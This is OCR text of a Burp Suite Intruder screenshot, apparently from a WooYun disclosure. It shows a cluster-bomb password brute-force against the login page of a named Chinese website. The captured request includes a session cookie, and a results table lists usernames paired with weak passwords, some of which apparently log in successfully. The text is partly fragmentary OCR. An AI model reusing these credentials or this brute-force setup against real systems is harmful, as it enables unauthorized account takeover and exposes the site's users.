 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
positions - see help for full details.
Attack type: Cluster bomb
POST /c/login HTTP/1.1
Host: c.ebaoyang.cn
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://c.ebaoyang.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/42.0.2311.152 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://c.ebaoyang.cn/c/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_f9b9c28b269df2c5c58c16c13277a2ee=1444286925,1444286949,1444286966,
Hm_lvt_86c33d0270bdde50514106d1aba4a5ba=1444286925,1444286950,1444286966,144428699
JSESSIONID=CABC763BE00A8EFA255D50F561EDA441
callback=&username=§admin§&password=§123456§
译 票
搜Md5 - So ... 360网站卫士... WooYun.or... 首页 - 360库...
Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
1261 zhaoya 12345678 302 462
891 zengmao 12345678 302 463
76 hewei 123456789 200 3023
94 yanyunwu 123456789 200 3117
3 hejiulun 123456789 200 5892
6 majun 123456789 200 5892
7 yuanrong 123456789 200 5892
9 hanyan 123456789 200 5892
11 syp 123456789 200 5892
4219 of 5226000
www.wooyun.org